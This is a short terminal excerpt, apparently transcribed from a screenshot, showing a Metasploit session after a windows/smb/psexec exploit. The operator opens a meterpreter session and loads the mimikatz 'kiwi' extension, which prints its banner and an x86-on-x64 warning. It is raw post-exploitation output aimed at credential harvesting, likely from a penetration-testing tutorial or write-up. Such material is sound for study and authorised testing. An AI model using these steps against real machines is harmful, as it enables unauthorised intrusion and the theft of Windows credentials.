 msf5 exploit(windows/smb/psexec) > sessions -i 1
[*] Starting interaction with 1...

meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

[!] Loaded x86 Kiwi on an x64 architecture.